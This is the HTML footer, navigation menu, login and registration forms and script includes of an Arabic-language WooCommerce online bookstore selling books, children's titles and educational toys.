	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#c1aba0ada4a4a4b2aab681a6aca0a8adefa2aeac" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="c5afa4a9a0a0a0b6aeb285a2a8a4aca9eba6aaa8">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43370" class="menu-item menu-item-type- menu-item-object- menu-item-43370"><a></a></li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#d7beb9b1b897bdb6bbb2b2a4f9b4b8ba" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="e49615a3-d832-44bc-8a43-6a87a1938e39">
            document.cookie = 'k5177087024d=055fce0549259d158ae7e0f0cd7d32ad4641fa83ae167fd89a0c25356cc488c4; path=/';
            document.querySelector('[data-bot-id="e49615a3-d832-44bc-8a43-6a87a1938e39"]').remove();
        </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0f7880156f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2026"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="57cff55083" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jalees.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.3" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
